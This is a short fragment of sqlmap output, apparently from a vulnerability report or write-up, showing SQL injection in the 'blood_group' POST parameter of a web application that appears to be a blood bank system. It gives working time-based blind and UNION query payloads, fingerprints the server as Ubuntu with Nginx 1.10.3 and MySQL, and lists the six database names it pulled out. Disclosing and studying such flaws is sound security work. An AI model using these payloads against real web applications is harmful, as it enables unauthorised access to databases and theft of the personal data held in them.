 ---
Parameter: blood_group (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: blood_group=O+' AND (SELECT 7455 FROM (SELECT(SLEEP(5)))MjGb) AND 'VOPV'='VOPV

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=O+' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7170627071,0x77694f4c6642565979587354466a564f41746c45554b67586c4d517
8557363547652704445447841,0x7178627871)-- -
---
[13:27:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[13:27:58] [INFO] fetching database names
available databases [6]:
[*] blood
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test